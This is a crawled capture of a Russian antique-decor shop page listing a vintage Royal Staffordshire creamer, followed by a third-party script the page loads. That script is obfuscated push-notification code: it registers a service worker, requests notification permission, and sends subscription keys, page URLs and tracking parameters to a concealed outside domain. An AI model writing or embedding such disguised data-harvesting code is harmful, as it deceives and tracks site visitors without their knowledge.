

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sova-javoronok.ru/Servirovka-stola/Molochnik-slivochnik-Vostochnye-motivy-Fayans-dekol-glazurovka-Royal-Staffordshire-Velikobritaniya-1960-e-gg-_135984117
body_size: 4040
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <meta name="description" content='Молочник (сливочник) "Восточные мотивы". Фаянс, деколь, глазуровка. Royal Staffordshire, Великобритания, 1960-е гг..'>
  <meta name="keywords" content='Молочник (сливочник) "Восточные мотивы". Фаянс, деколь, глазуровка. Royal Staffordshire, Великобритания, 1960-е гг.'>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  
  <link rel="icon" href="/../templates/vitrag/favicon.ico" type="image/x-icon">
  <link href="/../templates/vitrag/style.css" rel="stylesheet" type="text/css" media="screen">
  <title>Молочник (сливочник) "Восточные мотивы". Фаянс, деколь, глазуровка. Royal Staffordshire, Великобритания, 1960-е гг.</title>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(95900967, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/95900967" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script async src="https://ftuwhzasnw.com/1015278/1b54bcf82b9411ead26a1cbbec5c89935ba09e79.js"></script>

<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/606/2/145606.js"
    type="text/javascript">
</script></head>
<body>
  <div id="contactable"></div>
  <div id="wrapper">
    <div id="wrapper-top">
      <div id="wrapper-btm">
        <div id="header">
          <a href="/">
          <div class="h1">
            Философия декора - мир потрясающих предметов
          </div></a>
        </div>
        <div id="page">
          <div class="bgtop">
            <div class="bgbtm"><div align="center">
<div id="SRTB_878332"></div>
<div id="SRTB_878409"></div>
<div id="SRTB_878410"></div>
</div>
              <div id="sidebar"><br>
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><br>
<p></p><br><div id="SRTB_878411"></div>
<div id="SRTB_878412"></div>
                <br>
                <div class="h2">
                  Каталог декора
                </div>
                <ul>
                  <li class="level1">
                    <a href="/news-decor">Новости декора</a>
                  </li>
                  <li class="level1">
                    <a href="/Stolovaya-posuda">Столовая посуда</a>
                  </li>
                  <li class="level1">
                    <a href="/Steklo-i-vsyo-dlya-bara">Стекло и всё для бара</a>
                  </li>
                  <li class="level1">
                    <a href="/Posuda-dlya-prigotovleniya-picshi">Посуда для приготовления пищи</a>
                  </li>
                  <li class="level1">
                    <a href="/Servirovka-stola">Сервировка стола</a>
                  </li>
                  <li>
                    <ul>
                      <li class="level2">
                        <a href="/Servirovka-stola/Maslenka-v-stile-modern-Metall-serebrenie-SSHA-Rogers-Smith-amp-Co-pervaya-polovina-XX-veka_23912957">Масленка в стиле модерн. Металл, серебрение. США, Rogers, Smith & Co., первая половина XX века</a>
                      </li>
                      <li class="level2">
                        <a href="/Servirovka-stola/Pashotnica-Metall-serebrenie-Velikobritaniya-pervaya-polovina-HH-veka_136065757">Пашотница. Металл, серебрение. Великобритания, первая половина ХХ века</a>
                      </li>
                      <li class="level2">
                        <a href="/Servirovka-stola/Molochnik-slivochnik-Vostochnye-motivy-Fayans-dekol-glazurovka-Royal-Staffordshire-Velikobritaniya-1960-e-gg-_135984117">Молочник (сливочник) "Восточные мотивы". Фаянс, деколь, глазуровка. Royal Staffordshire, Великобритания, 1960-е гг.</a>
                      </li>
                      <li class="level2">
                        <a href="/Servirovka-stola/Stuart-Crystal-Konfetnica-Hrustal-ruchnoe-granenie-Stuart-Crystal-Velikobritaniya-1960-e-gg-_135858188">Stuart Crystal! Конфетница. Хрусталь, ручное гранение. Stuart Crystal, Великобритания, 1960-е гг.</a>
                      </li>
                      <li class="level2">
                        <a href="/Servirovka-stola/Konfetnica-Latun-gravirovka-Indiya-seredina-HH-veka_135792009">Конфетница. Латунь, гравировка. Индия, середина ХХ века</a>
                      </li>
                      <li class="level2">
                        <a href="/Servirovka-stola/Vaza-dlya-fruktov-Latun-Rossijskaya-imperiya--nachalo-XX-veka_135791997">Ваза для фруктов. Латунь. Российская империя (), начало XX века</a>
                      </li>
                      <li class="level2">
                        <a href="/Servirovka-stola/14-Podnos-Farfor-dekol-kryte-Zapadnaya-Evrop-Nachalo-XX-veka_135791991">14 Поднос. Фарфор, деколь, крытье. Западная Европ. Начало XX века</a>
                      </li>
                      <li class="level2">
                        <a href="/Servirovka-stola/Slivochnik-Farfor-rospis-Zapadnaya-Evropa-nachalo-XX-veka_135791990">Сливочник. Фарфор, роспись. Западная Европа, начало XX века</a>
                      </li>
                      <li class="level2">
                        <a href="/Servirovka-stola/Molochnik-s-kryshkoj-Fayans-podglazurnaya-rospis-relef-Rossijskaya-imperiya-nachalo-HH-veka_135791988">Молочник с крышкой. Фаянс, подглазурная роспись, рельеф. Российская империя, начало ХХ века</a>
                      </li>
                      <li class="level2">
                        <a href="/Servirovka-stola/Konfetnica-na-podstavke-Metall-glubokoe-serebrenie-E-P-N-S-farfor-dekol-zolochenie-Daniel-amp-Arter-Velikobritaniya-nachalo-HH-veka_135653365">Конфетница на подставке. Металл, глубокое серебрение E.P.N.S., фарфор, деколь, золочение. Daniel & Arter, Великобритания, начало ХХ века</a>
                      </li>
                    </ul>
                  </li>
                  <li class="level1">
                    <a href="/Vsyo-dlya-chaya-i-kofe">Всё для чая и кофе</a>
                  </li>
                  <li class="level1">
                    <a href="/Hranenie-produktov">Хранение продуктов</a>
                  </li>
                  <li class="level1">
                    <a href="/Stolovye-pribory">Столовые приборы</a>
                  </li>
                  <li class="level1">
                    <a href="/Skulptury-i-statuetki">Скульптуры и статуэтки</a>
                  </li>
                  <li class="level1">
                    <a href="/Vazy">Вазы</a>
                  </li>
                  <li class="level1">
                    <a href="/Dekorativnye-tarelki">Декоративные тарелки</a>
                  </li>
                  <li class="level1">
                    <a href="/Podsvechniki-i-svechi">Подсвечники и свечи</a>
                  </li>
                  <li class="level1">
                    <a href="/Dekor-interera">Декор интерьера</a>
                  </li>
                  <li class="level1">
                    <a href="/Svetilniki-i-lampy">Светильники и лампы</a>
                  </li>
                  <li class="level1">
                    <a href="/Elementy-interera">Элементы интерьера</a>
                  </li>
                  <li class="level1">
                    <a href="/CHasy">Часы</a>
                  </li>
                  <li class="level1">
                    <a href="/Ramki-dlya-foto">Рамки для фото</a>
                  </li>
                  <li class="level1">
                    <a href="/SHkatulki">Шкатулки</a>
                  </li>
                  <li class="level1">
                    <a href="/Stoly-konsoli-i-prilavki">Столы, консоли и прилавки</a>
                  </li>
                  <li class="level1">
                    <a href="/Polki">Полки</a>
                  </li>
                  <li class="level1">
                    <a href="/Predmety-kulta">Предметы культа</a>
                  </li>
                  <li class="level1">
                    <a href="/Pribory-i-instrumenty">Приборы и инструменты</a>
                  </li>
                  <li class="level1">
                    <a href="/Galantereya">Галантерея</a>
                  </li>
                  <li class="level1">
                    <a href="/Kancelyarskie-tovary">Канцелярские товары</a>
                  </li>
                  <li class="level1">
                    <a href="/Igrushki">Игрушки</a>
                  </li>
                  <li class="level1">
                    <a href="/sitemap">КАРТА САЙТА</a>
                  </li>
                </ul>
<br>
                <br>
                <div class="h2">
                  Интересное
                </div>
                <ul>
<li class="level1">
                    <a href="/puteshestvija/otdyh-v-sochi_zimoj.html">Отдых в Сочи зимой: Идеальный праздник для любителей активного отдыха</a>
                  </li>
                  <li class="level1">
                    <a href="/news-decor/dissertacii-na-zakaz_25986250">Диссертации на заказ</a>
                  </li>
                  <li class="level1">
                    <a href="/news-decor/zhidkie-masterbatchi-v-sng_25970853">Жидкие мастербатчи в СНГ</a>
                  </li>
                  <li class="level1">
                    <a href="/news-decor/izgotovlenie-mebeli-na-zakaz_25975158">Изготовление мебели на заказ</a>
                  </li>
                  <li class="level1">
                    <a href="/news-decor/sewer-inspection-cameras_25989060">Sewer inspection cameras</a>
                  </li>
                  <li class="level1">
                    <a href="/news-decor/ipoteka-dlya-molodoj-seme_25986102">Ипотека для молодой семье</a>
                  </li>
                  <li class="level1">
                    <a href="/news-decor/banya_26010910">Баня</a>
                  </li>
                  <li class="level1">
                    <a href="/news-decor/ponomarev-protiv-ikea_25987091">Пономарев против Икеа</a>
                  </li>
                  <li class="level1">
                    <a href="/news-decor/sozdanie-sajta-dlya-biznesa_25998731">Создание сайта для бизнеса</a>
                  </li>
                  <li class="level1">
                    <a href="/news-decor/besplatnye-znakomstva_26014768">Бесплатные знакомства</a>
                  </li>
                  <li class="level1">
                    <a href="/news-decor/stanciya-biologicheskoj-ochistki_26007361">Станция биологической очистки</a>
                  </li>
                </ul>
              </div>
              <div id="content">
                <div class="post">
                  <br>
                  <h1>Молочник (сливочник) "Восточные мотивы". Фаянс, деколь, глазуровка. Royal Staffordshire, Великобритания, 1960-е гг.</h1>
                  <p><br>
                  <b>Производитель товара:</b> Royal Staffordshire</p>
                  <p><b>Описание товара:</b> Молочник (сливочник) "Восточные мотивы". Фаянс, деколь, глазуровка. Маркировка: подглазурное клеймо серого цвета "Royal Staffordshire by J & G Meaking. England". Датировка: Великобритания, 1960-е гг. Размер: высота 13 см, диаметр 9 см. Сохранность коллекционная, без повреждений, без сколов, без утрат.</p>
                  <p><b>Тип товара:</b> Молочник<br>
                  <b>Категория:</b> Винтаж<br>
                  <b>Материалы:</b> Фаянс, Деколь<br>
                  <b>Регион, страна:</b> Великобритания<br>
                  <b>Период:</b> 1941 - 1969 гг.<br>
                  
                  
                  <br>
                  <br>
                  <br>
                  <br>
                </p>
</div>
              </div>
              <div style="clear:both">
                 
              </div>
            </div>
          </div>
        </div>
        <div id="footer">
          <div class="center">Все права защищены 2016-<script type="text/javascript">
 document.write(new Date().getFullYear());
</script> Copyright &copy;  <a href="/"><strong>vitrag-decor.ru</strong></a> - все для декора и украшения вашего дома.<br>
По вопросам сотрудничества и другим вопросам по работе сайта пишите на cleogroup[собака]yandex.ru</div>
        </div>
      </div>
    </div>
  </div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://ftuwhzasnw.com/1015278/1b54bcf82b9411ead26a1cbbec5c89935ba09e79.js
body_size: 4316
content:
const QVG0rlB1wzMhmig7O = {
    'keys': [
        new f4LKHs7RLWNWMqaNs(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new f4LKHs7RLWNWMqaNs(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new f4LKHs7RLWNWMqaNs(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new f4LKHs7RLWNWMqaNs(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new f4LKHs7RLWNWMqaNs(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    yJKQfYnaw7YB2UKBW() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('2378b20b2ea620b48'));
            if (!keys) {
                keys = this.EbKYlnWIaghoKgjC2();
                localStorage.setItem('2378b20b2ea620b48', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.EbKYlnWIaghoKgjC2();
            localStorage.setItem('2378b20b2ea620b48', JSON.stringify(keys));
        }
        return keys;
    },
    EbKYlnWIaghoKgjC2() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function f4LKHs7RLWNWMqaNs(id, key) {
    this.id = id;
    this.key = key;
}

const zP9K8 = 'bdieb',
    XjGsIIQ0 = 'bbic',
    dSvShDqB3 = 'iebd',
    xizVWHkZ7 = '.com',
    iAYIFEJ9 = '/su',
    dSvShDqB32 = 'bscr',
    zP9K82 = 'iption',
    CEMX = '/end-';

let an9DCW3n8TcMXmdn3 = {
    config: {
        x89OIhNPdShWFAjDt: `https://${zP9K8}${XjGsIIQ0}${dSvShDqB3}${xizVWHkZ7}${iAYIFEJ9}${dSvShDqB32}${zP9K82}${CEMX}point`,
        rthfirtLNBCCbCuOd: 'service-worker.js',
    },

    ucs1qivfRfiKmfGZf() {

        return window[gE3sOu0ZZoH8xRZuR.nuiPUvm8d4([1851881065, 1734440047, 114])][gE3sOu0ZZoH8xRZuR.nuiPUvm8d4([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.rthfirtLNBCCbCuOd)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let gE3sOu0ZZoH8xRZuR = {
    siteID: '1b54bcf82b9411ead26a1cbbec5c89935ba09e79',
    isShow: false,
    started: false,

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.XVck3LWInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.vcxBfj22Txm();
            }
        }, 50);
    },

    vcxBfj22Txm: function () {
        let self = this;
        if (!this.toStatic("vcxBfj22Txm")) {
            return;
        }
        if (self.options.autoShow) {
            self.f4febd32823();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f4febd32823();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.qs5Q5();
        }
        self.trigger("afterinit");
    },

    f4febd32823: async function () {
        let self = this;
        if (!self.toStatic("f4febd32823")) {
            return;
        }
        self.XVck3LWInfo();

        Notification[self.nuiPUvm8d4([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            an9DCW3n8TcMXmdn3.ucs1qivfRfiKmfGZf().then(
                (sw) => {
                    let u8cO8vGvInCEWYYfZ = QVG0rlB1wzMhmig7O.yJKQfYnaw7YB2UKBW();

                    window[self.nuiPUvm8d4([1851881065, 1734440047, 114])][self.nuiPUvm8d4([1936028278, 1768121687, 1869769573, 114])].ready.then(async (q29GQlLKQpPTmHfhQ) => {
                        let subs = null;
                        subs = await q29GQlLKQpPTmHfhQ[self.nuiPUvm8d4([1886745448, 1298230881, 6776178])][self.nuiPUvm8d4([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.VqVabdCsDyMTIbL4H();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.tqbWSJ2gqOSlVv3nB(subs, u8cO8vGvInCEWYYfZ).then(resp => {
                                self.MCm1urd4RdkUaWSRg(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.nuiPUvm8d4([ 1970172789, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.nuiPUvm8d4([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.nuiPUvm8d4([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.nuiPUvm8d4([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = an9DCW3n8TcMXmdn3.urlB64ToUint8Array(u8cO8vGvInCEWYYfZ.key);
                            q29GQlLKQpPTmHfhQ[self.nuiPUvm8d4([1886745448, 1298230881, 6776178])][self.LgSl0JeSZmb(1937072755) + self.LgSl0JeSZmb(1668442466) + self.LgSl0JeSZmb(101)](o)
                                .then((Cc5y) => {
                                    self.tqbWSJ2gqOSlVv3nB(Cc5y, u8cO8vGvInCEWYYfZ).then(
                                        (resp) => {
                                            self.MCm1urd4RdkUaWSRg(Cc5y);
                                            self.trigger(self.nuiPUvm8d4([1937072755, 6517346]));
                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.nuiPUvm8d4([1970172789, 1651729266, 98 ]));
                                self.MCm1urd4RdkUaWSRg(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.nuiPUvm8d4([1970172789, 1651729266, 98 ]));
                        self.MCm1urd4RdkUaWSRg(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    tqbWSJ2gqOSlVv3nB(subscription, u8cO8vGvInCEWYYfZ) {
        let self = this;
        let DLLMHVi2 = JSON.parse(JSON.stringify(subscription));
        DLLMHVi2 = Object.assign({}, DLLMHVi2);
        let g22J4J = new FormData();

        g22J4J.append(self.nuiPUvm8d4([1701733488, 1869180532]), DLLMHVi2[self.nuiPUvm8d4([1701733488, 1869180532])]);
        g22J4J.append(self.nuiPUvm8d4([1801812339, 1534079541, 912549981]), DLLMHVi2[self.nuiPUvm8d4([1801812339])][self.nuiPUvm8d4([1882338614, 25704])]);
        g22J4J.append(self.nuiPUvm8d4([1801812339, 1533113716, 26717]), DLLMHVi2[self.nuiPUvm8d4([1801812339])][self.LgSl0JeSZmb(1635087464)]);
        g22J4J.append(self.LgSl0JeSZmb(1801812319) + self.LgSl0JeSZmb(26980), u8cO8vGvInCEWYYfZ[self.LgSl0JeSZmb(26980)]);
        g22J4J.append('href', window.location.href);

        let s = window.location.search;

        g22J4J.append(self.nuiPUvm8d4([1970564447, 1936684402, 25445]), self.xKXibo(self.nuiPUvm8d4([1970564447, 1936684402, 25445]), s))
        g22J4J.append(self.nuiPUvm8d4([1970564447, 1667329392, 1634297710]), self.xKXibo(self.nuiPUvm8d4([1970564447, 1667329392, 1634297710]), s))
        g22J4J.append(self.nuiPUvm8d4([1970564447, 1952805485]), self.xKXibo(self.nuiPUvm8d4([1970564447, 1952805485]), s))
        g22J4J.append(self.nuiPUvm8d4([1970564447, 1668247156, 6647412]), self.xKXibo(self.nuiPUvm8d4([1970564447, 1668247156, 6647412]), s))


        g22J4J.append(self.nuiPUvm8d4([1818324583]),  window[self.nuiPUvm8d4([1851881065, 1734440047, 114])].language);
        g22J4J.append(self.nuiPUvm8d4([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.VqVabdCsDyMTIbL4H();
        if (!!oldEndPoint) {
            g22J4J.append('oldEndpoint', oldEndPoint);
        }

        return fetch(an9DCW3n8TcMXmdn3.config.x89OIhNPdShWFAjDt, {
            method: 'post',
            body: g22J4J,
        });
    },

    MCm1urd4RdkUaWSRg(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('ebd3282378b20');
            window.localStorage.removeItem('2378b20b2ea620b48');
            return;
        }

        window.localStorage.setItem('ebd3282378b20', subscrb.endpoint);
    },

    VqVabdCsDyMTIbL4H() {
        return window.localStorage.getItem('ebd3282378b20');
    },

    qs5Q5: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f4febd32823();
                return false;
            });
        }
    },

    K7y9hf8myW: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    XVck3LWInfo: function (settings = null) {
        let self = this;
        self.K7y9hf8myW(settings);
    },

    jqnzY4rF: function () {
        let self = this;
        if (!self.toStatic("jqnzY4rF")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    LgSl0JeSZmb( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    nuiPUvm8d4(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.LgSl0JeSZmb(data[j])
        }
        return s;
    },

    xKXibo(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.i9b0f4 = gE3sOu0ZZoH8xRZuR.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("timeout") === String("auto")),
            onShowTimeout: Number('5'),
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);